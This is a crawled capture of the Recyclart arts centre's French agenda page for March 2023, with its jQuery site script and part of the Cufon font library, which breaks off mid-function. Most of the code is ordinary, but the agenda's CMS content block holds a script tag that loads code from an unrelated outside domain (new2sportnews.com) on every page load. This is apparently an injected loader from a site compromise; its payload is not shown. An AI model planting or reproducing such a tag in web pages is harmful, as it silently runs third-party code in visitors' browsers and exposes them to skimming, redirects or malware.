

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?year=2023&month=03&day=17
body_size: 3605
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//archikids-4"> -->
                                                            <a href="https://recyclart.be/fr/agenda/archikids-4">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/img-8704_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="img-8704.jpg" src="/uploads/images/evenements/img-8704_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>11.01<sup>.23</sup> > 28.06<sup>.23</sup></h3>
                                                                    <h6>atelier</h6>                                                                    <h4>archikids</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                                        <div class="mois span1"><h2>03</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a href="/fr/programme-newsletter"><h3>Subscribe <br /> to<br />our </h3><h4> News-<br />letter</h4><p>Suscribe ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//clara-levy-aidons-antoine-maria-solo-leendert-van-accoleyen"> -->
                                                            <a href="https://recyclart.be/fr/agenda/clara-levy-aidons-antoine-maria-solo-leendert-van-accoleyen">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/schermafbeelding-2023-02-15-180627_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="schermafbeelding-2023-02-15-180627.jpg" src="/uploads/images/evenements/schermafbeelding-2023-02-15-180627_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>17.03<sup>.23</sup></h3>
                                                                    <h6>HAUNTED FOLKLORE</h6>                                                                    <h4>Clara Lévy + Aidons Antoine &amp; María Solo + Leendert Van Accoleyen</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2023&amp;month=02">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2023&amp;month=03">mars 2023</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2023&amp;month=04">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td></td><td></td><td>01</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=02">02</a></td><td>03</td><td>04</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=05">05</a></td></tr><tr><td>06</td><td>07</td><td>08</td><td>09</td><td>10</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=11">11</a></td><td>12</td></tr><tr><td>13</td><td>14</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=15">15</a></td><td>16</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=17">17</a></td><td>18</td><td>19</td></tr><tr><td>20</td><td>21</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=22">22</a></td><td>23</td><td>24</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=25">25</a></td><td>26</td></tr><tr><td>27</td><td>28</td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=29">29</a></td><td><a href="/fr/agenda?year=2023&amp;month=03&amp;day=30">30</a></td><td>31</td><td></td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/js/functions.js
body_size: 3806
content:
jQuery.fn.defuscate = function (settings) {
	settings = jQuery.extend(
		{
			link: true,
			find: /\b([A-Z0-9._%-]+)\([^)]+\)((?:[A-Z0-9-]+\.)+[A-Z]{2,6})\b/gi,
			replace: '$1@$2',
		},
		settings
	);
	return this.each(function () {
		if ($(this).is('a[@href]')) {
			$(this).attr('href', $(this).attr('href').replace(settings.find, settings.replace));
			var is_link = true;
		}
		$(this).html(
			$(this)
				.html()
				.replace(
					settings.find,
					settings.link && !is_link
						? '<a href="mailto:' + settings.replace + '">' + settings.replace + '</a>'
						: settings.replace
				)
		);
	});
};

$(document).ready(function () {
	$('.smooth-scroll').on('click', function (e) {
		e.preventDefault();
		var hash = this.hash;
		target = $(hash);

		$('html, body').animate(
			{
				scrollTop: target.offset().top,
			},
			500,
			'swing',
			function () {
				window.location.hash = hash;
			}
		);
	});

	if ($.browser.msie && parseInt($.browser.version, 10) < 9) {
		$('.items a').children().css({ margin: '0' });
		$('.items a h3').css({ 'margin-top': '-4px' });
	}

	// Cufon.now();
	Cufon.replace('.article h2, #content h3, #content h4, #content h5, #footer p, #header h2');

	langue = $('html').attr('lang');

	var moreInfo;
	if (langue == 'en') {
		moreInfo = 'More info';
	} else if (langue == 'nl') {
		moreInfo = 'Meer';
	} else {
		moreInfo = 'Plus d’infos';
	}

	// Archives select
	$('form#year').children('input').hide();
	$('form#year')
		.children('select')
		.change(function () {
			$('form#year').submit();
		});

	// Popup radio
	var popup;
	$('.encart.mix a').click(function () {
		popup = window.open(
			$(this).attr('href'),
			'',
			'width=480, height=480, location=0, resizable=0, left=0, top=0, screenX=0, screenY=0'
		);
		return false;
	});

	// Target blank
	// var url = window.location.hostname;
	// $('a').each(function(i) {
	// 	href = $(this).attr('href');

	// 	if (typeof href !== 'undefined' && href !== false && href.substring(0, 1) != '/' && href.substring(0, 1) != '.') {
	// 		href = href.substring(7);
	// 		href = href.substring(0, href.indexOf('/'));

	// 		if (href != url) {
	// 			$(this).attr('target', '_blank');
	// 		}
	// 	}
	// });

	// Effet N&B / Couleur au survol des images
	if (!$.browser.msie) {
		// IE gère cela en CSS (filter: grey;)
		$('.aside .encart a .image img').load(function () {
			$(this).each(function (i) {
				$(this).parent().append($(this).clone().hide());
				$(this).pixastic('desaturate');
			});
		});
		$('.aside .encart a').hover(
			function () {
				$(this).children('.image').children('img').show();
				$(this).children('.image').children('canvas').hide();
			},
			function () {
				$(this).children('.image').children('img').hide();
				$(this).children('.image').children('canvas').show();
			}
		);
	}

	// Slide pour template arborescence
	var index = 0;
	$('.navPages .active .tinymce')
		.children()
		.each(function (i) {
			if ($(this).prop('tagName') == 'H4') {
				index++;
				$(this)
					.css({ margin: '0 0 4px', cursor: 'pointer' })
					.after('<div class="toggle toggle-' + index + '"></div>');
				$(this).append(' <span class="btnPlus">+</span>');
			} else if (index > 0) {
				$('.toggle-' + index)
					.hide()
					.css({ margin: '16px 0 16px' })
					.append($(this).wrap('<div>').parent().html());
				$(this).remove();
			}
		});
	$('.navPages .active .tinymce h4').click(function () {
		var h4 = $(this);
		var toggle = h4.next('.toggle');

		if (toggle.html() != '') {
			toggle.slideToggle(0, function () {
				if (h4.hasClass('open')) {
					h4.children('.btnPlus').html('+');
					h4.addClass('closed').removeClass('open');
				} else {
					h4.children('.btnPlus').html(':');
					h4.addClass('open').removeClass('closed');
				}
			});
		}
	});

	// Galerie de type "diaporama"
	var diaporamaHeight = $('.diaporama ul li a').height();

	$('.diaporama')
		.children('ul')
		.innerfade({
			speed: 3000,
			timeout: 4000,
			// type: 'random',
			containerheight: diaporamaHeight + 18 + 'px',
		});

	// Galerie de type "numerotée"
	var numeroteeHeight = $('.numerotee ul li a').height();

	$('.numerotee')
		.css({ height: numeroteeHeight + 36 + 'px' })
		.children('ul')
		.after('<p class="numerotation"></p>')
		.children()
		.css({ position: 'absolute' })
		.hide()
		.each(function (i) {
			id = i + 1;
			titre = $(this).children('a').children('img').attr('alt');
			$(this).attr('id', 'photo-' + id);
			$('.numerotation')
				.css({ position: 'absolute', top: numeroteeHeight + 1 + 'px' })
				.append('<a id="#lien-' + id + '" href="#photo-' + id + '">' + id + '</a>');
		})
		.first()
		.show();

	$('.numerotation')
		.children()
		.click(function () {
			id = $(this).attr('id').substring(6);
			if ($(this).attr('class') != 'actif') {
				$('.numerotation').children().removeClass('actif');
				$(this).addClass('actif');

				$('.numerotee').children('ul').children('li').fadeOut('normal');
				$('#photo-' + id).fadeIn('normal');
			}
			return false;
		})
		.first()
		.addClass('actif');

	// Galerie de type "slide"
	var timeOut;
	var complete = true;

	function slide(elements, options) {
		elements = elements.parent().children();

		if (complete) {
			complete = 0;

			if (options.dir == 'right') {
				elements.animate({ left: '-=' + options.width }, options.speed, function () {
					elements.first().css({ left: (elements.length - 1) * options.width });
					elements.parent().append(elements.first());
					complete = 1;
				});
			} else {
				elements.last().css({ left: -options.width });
				elements.parent().prepend(elements.last());
				elements.animate({ left: '+=' + options.width }, options.speed, function () {
					complete = 1;
				});
			}

			if (options.play) {
				timeOut = setTimeout(function () {
					slide(elements, options);
				}, options.timeout);
			}
		}
	}

	var slideWidth = $('.slide ul li a').width();
	var slideHeight = $('.slide ul li a').height();

	var slideElements = $('.slide')
		.css({ width: slideWidth + 'px', height: slideHeight + 18 + 'px' })
		.children('ul')
		.css({ width: slideWidth + 'px', height: slideHeight + 'px', position: 'absolute', overflow: 'hidden' })
		.children('li');

	var slideOptions = {
		width: slideWidth,
		speed: 1000,
		timeout: 5000,
		dir: 'right',
		play: true,
		nb: 1,
	};

	if (slideElements.length > slideOptions.nb) {
		slideElements.parent().before('<a class="prev"><</a><a class="next">></a>');

		slideElements.each(function (i) {
			$(this).css({ position: 'absolute', left: i * slideOptions.width });
		});

		if (slideOptions.play) {
			timeOut = setTimeout(function () {
				slide(slideElements, slideOptions);
			}, slideOptions.timeout);
		}
	}

	var prevNextLeft = $('.prev').width() / 2;
	var prevNextTop = (slideHeight - $('.prev').height()) / 2;

	$('.prev')
		.css({
			cursor: 'pointer',
			position: 'absolute',
			left: '-' + prevNextLeft + 'px',
			top: prevNextTop + 'px',
			'z-index': '1',
		})
		.click(function () {
			clearTimeout(timeOut);
			slideOptions.play = false;
			slideOptions.speed = 500;
			slideOptions.dir = 'left';
			slide(slideElements, slideOptions);

			return false;
		});

	$('.next')
		.css({
			cursor: 'pointer',
			position: 'absolute',
			right: '-' + prevNextLeft + 'px',
			top: prevNextTop + 'px',
			'z-index': '1',
		})
		.click(function () {
			clearTimeout(timeOut);
			slideOptions.play = false;
			slideOptions.speed = 500;
			slideOptions.dir = 'right';
			slide(slideElements, slideOptions);

			return false;
		});

	$('a.fancybox').fancybox({
		//'titlePosition':'over'
	});

	// ajout d'une marge à gauche pour les images qui flottent à droite
	$('img').each(function (index) {
		if ($(this).css('float') == 'right') {
			$(this).css({ margin: '0 0 18px 18px' });
		}
	});

	$('#inscriptionForm').validationEngine();
	$('#reservationForm').validationEngine();
	$('#contactForm').validationEngine();
	$('#commentaireForm').validationEngine();

	$('.adresse').defuscate();
	$('.tinymce').children().defuscate();
	$('.info').defuscate();

	$('.datepicker').datepicker({
		dateFormat: 'dd/mm/yy',
		minDate: new Date(),
		showAnim: 'fadeIn',
		speed: 'fast',
		showOn: 'button',
		buttonText: 'Choose',
		buttonImage: '/images/calendar.png',
		buttonImageOnly: true,
	});

	// Gmaps
	if ($('#map').length) {
		var markers = [];
		var noms = [];
		var iterator = 0;
		var mapOptions = {
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			center: new google.maps.LatLng(50.85, 4.36),
			mapTypeControl: false,
			streetViewControl: false,
			zoom: 16,
		};
		var map = new google.maps.Map(document.getElementById('map'), mapOptions);
		// var markerCluster = new MarkerClusterer(map);

		google.maps.event.addListener(map, 'click', function () {
			infoWindow.close();
		});

		function drop() {
			if (markers.length <= 3) {
				for (var i = 0; i < markers.length; i++) {
					setTimeout(function () {
						addMarker(google.maps.Animation.DROP);
					}, i * 200);
				}
			} else {
				for (var i = 0; i < markers.length; i++) {
					addMarker(false);
				}
			}
		}

		function addMarker(animation) {
			// decaler un marker s'il y a déjà un point à la même position
			var dedans = 0;
			for (var i = markers.length - 1; i >= 0; i--) {
				// console.log(markers[iterator].lat());
				if (markers[iterator].lat() == markers[i].lat() && markers[iterator].lng() == markers[i].lng()) {
					dedans++;
				}
			}
			var latLng;
			if (dedans >= 2) {
				// console.log(markers[iterator]);
				// Il y a au moins deux points ayant la même position, alors on décale un des deux
				latLng = new google.maps.LatLng(
					markers[iterator].lat(),
					markers[iterator].lng() + Math.random() / 4000 + 0.00001
				);
			} else {
				latLng = markers[iterator];
			}
			//

			var marker = new google.maps.Marker({
				position: latLng,
				map: map,
				draggable: false,
				animation: animation,
			});
			marker.html = markers[iterator]['html'];
			google.maps.event.addListener(marker, 'click', onMarkerClick);
			// google.maps.event.addListener(marker, 'mouseover', highligthAddress);
			iterator++;
		}

		function highligthAddress() {
			// console.log('mouse is over a marker');
		}

		function AutoCenter() {
			var bounds = new google.maps.LatLngBounds();
			$.each(markers, function (index, marker) {
				bounds.extend(markers[index]);
			});
			map.fitBounds(bounds);
			var listener = google.maps.event.addListener(map, 'idle', function () {
				if (map.getZoom() > 16) map.setZoom(16);
				google.maps.event.removeListener(listener);
			});
		}

		var infoWindow = new google.maps.InfoWindow();
		var onMarkerClick = function () {
			var marker = this;
			console.log(marker);
			// var latLng = marker.getPosition();
			infoWindow.setContent(this.html);
			infoWindow.open(map, marker);
		};

		var infoWindow = new google.maps.InfoWindow();

		$.getJSON('?json', function (data) {
			for (var i = 0; i < data.length; i++) {
				// var url = window.location + '/' + data[i]._data.id + '-' + data[i]._data.permalink_fr;
				var permalink = 'permalink_' + langue;
				var url = window.location + '/' + data[i]._data.permalink;
				// url = url.replace(/\/\//gi,'/');
				if (!data[i]._data.societe) {
					data[i]._data.societe = data[i]._data.prenom + ' ' + data[i]._data.nom;
				}
				markers[i] = new google.maps.LatLng(data[i]._data.latitude, data[i]._data.longitude);
				markers[i]['html'] = '';
				markers[i]['html'] += '<p style="margin-bottom:0; line-height:16px">';
				markers[i]['html'] += '<strong>' + data[i]._data.societe + '</strong>';
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.rue + ' ' + data[i]._data.numero;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.codepostal + ' ' + data[i]._data.localite;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += data[i]._data.pays;
				markers[i]['html'] += '<br />';
				markers[i]['html'] += '<a href="' + url + '">' + moreInfo + '</a>';
				markers[i]['html'] += '</p>';
			}
			drop();
			AutoCenter();
		});
	}
});


--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/cufon/cufon.js
body_size: 14010
content:
/*!
 * Copyright (c) 2011 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function () {
    var api = function () {
        return api.replace.apply(null, arguments);
    };

    var DOM = (api.DOM = {
        ready: (function () {
            var complete = false,
                readyStatus = { loaded: 1, complete: 1 };

            var queue = [],
                perform = function () {
                    if (complete) return;
                    complete = true;
                    for (var fn; (fn = queue.shift()); fn());
                };

            // Gecko, Opera, WebKit r26101+

            if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', perform, false);
                window.addEventListener('pageshow', perform, false); // For cached Gecko pages
            }

            // Old WebKit, Internet Explorer

            if (!window.opera && document.readyState)
                (function () {
                    readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
                })();

            // Internet Explorer

            if (document.readyState && document.createStyleSheet)
                (function () {
                    try {
                        document.body.doScroll('left');
                        perform();
                    } catch (e) {
                        setTimeout(arguments.callee, 1);
                    }
                })();

            addEvent(window, 'load', perform); // Fallback

            return function (listener) {
                if (!arguments.length) perform();
                else complete ? listener() : queue.push(listener);
            };
        })(),

        root: function () {
            return document.documentElement || document.body;
        },

        strict: (function () {
            var doctype;
            // no doctype (doesn't always catch it though.. IE I'm looking at you)
            if (document.compatMode == 'BackCompat') return false;
            // WebKit, Gecko, Opera, IE9+
            doctype = document.doctype;
            if (doctype) {
                return !/frameset|transitional/i.test(doctype.publicId);
            }
            // IE<9, firstChild is the doctype even if there's an XML declaration
            doctype = document.firstChild;
            if (doctype.nodeType != 8 || /^DOCTYPE.+(transitional|frameset)/i.test(doctype.data)) {
                return false;
            }
            return true;
        })(),
    });

    var CSS = (api.CSS = {
        Size: function (value, base) {
            this.value = parseFloat(value);
            this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

            this.convert = function (value) {
                return (value / base) * this.value;
            };

            this.convertFrom = function (value) {
                return (value / this.value) * base;
            };

            this.toString = function () {
                return this.value + this.unit;
            };
        },

        addClass: function (el, className) {
            var current = el.className;
            el.className = current + (current && ' ') + className;
            return el;
        },

        color: cached(function (value) {
            var parsed = {};
            parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function ($0, $1, $2) {
                parsed.opacity = parseFloat($2);
                return 'rgb(' + $1 + ')';
            });
            return parsed;
        }),

        // has no direct CSS equivalent.
        // @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
        fontStretch: cached(function (value) {
            if (typeof value == 'number') return value;
            if (/%$/.test(value)) return parseFloat(value) / 100;
            return (
                {
                    'ultra-condensed': 0.5,
                    'extra-condensed': 0.625,
                    condensed: 0.75,
                    'semi-condensed': 0.875,
                    'semi-expanded': 1.125,
                    expanded: 1.25,
                    'extra-expanded': 1.5,
                    'ultra-expanded': 2,
                }[value] || 1
            );
        }),

        getStyle: function (el) {
            var view = document.defaultView;
            if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
            if (el.currentStyle) return new Style(el.currentStyle);
            return new Style(el.style);
        },

        gradient: cached(function (value) {
            var gradient = {
                    id: value,
                    type: value.match(/^-([a-z]+)-gradient\(/)[1],
                    stops: [],
                },
                colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/gi);
            for (var i = 0, l = colors.length, stop; i < l; ++i) {
                stop = colors[i].split('=', 2).reverse();
                gradient.stops.push([stop[1] || i / (l - 1), stop[0]]);
            }
            return gradient;
        }),

        quotedList: cached(function (value) {
            // doesn't work properly with empty quoted strings (""), but
            // it's not worth the extra code.
            var list = [],
                re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,
                match;
            while ((match = re.exec(value))) list.push(match[3] || match[1]);
            return list;
        }),

        recognizesMedia: cached(function (media) {
            var el = document.createElement('style'),
                sheet,
                container,
                supported;
            el.type = 'text/css';
            el.media = media;
            try {
                // this is cached anyway
                el.appendChild(document.createTextNode('/**/'));
            } catch (e) {}
            container = elementsByTagName('head')[0];
            container.insertBefore(el, container.firstChild);
            sheet = el.sheet || el.styleSheet;
            supported = sheet && !sheet.disabled;
            container.removeChild(el);
            return supported;
        }),

        removeClass: function (el, className) {
            var re = RegExp('(?:^|\\s+)' + className + '(?=\\s|$)', 'g');
            el.className = el.className.replace(re, '');
            return el;
        },

        supports: function (property, value) {
            var checker = document.createElement('span').style;
            if (checker[property] === undefined) return false;
            checker[property] = value;
            return checker[property] === value;
        },

        textAlign: function (word, style, position, wordCount) {
            if (style.get('textAlign') == 'right') {
                if (position > 0) word = ' ' + word;
            } else if (position < wordCount - 1) word += ' ';
            return word;
        },

        textShadow: cached(function (value) {
            if (value == 'none') return null;
            var shadows = [],
                currentShadow = {},
                result,
                offCount = 0;
            var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/gi;
            while ((result = re.exec(value))) {
                if (result[0] == ',') {
                    shadows.push(currentShadow);
                    currentShadow = {};
                    offCount = 0;
                } else if (result[1]) {
                    currentShadow.color = result[1];
                } else {
                    currentShadow[['offX', 'offY', 'blur'][offCount++]] = result[2];
                }
            }
            shadows.push(currentShadow);
            return shadows;
        }),

        textTransform: (function () {
            var map = {
                uppercase: function (s) {
                    return s.toUpperCase();
                },
                lowercase: function (s) {
                    return s.toLowerCase();
                },
                capitalize: function (s) {
                    return s.replace(/(?:^|\s)./g, function ($0) {
                        return $0.toUpperCase();
                    });
                },
            };
            return function (text, style) {
                var transform = map[style.get('textTransform')];
                return transform ? transform(text) : text;
            };
        })(),

        whiteSpace: (function () {
            var ignore = {
                inline: 1,
                'inline-block': 1,
                'run-in': 1,
            };
            var wsStart = /^\s+/,
                wsEnd = /\s+$/;
            return function (text, style, node, previousElement, simple) {
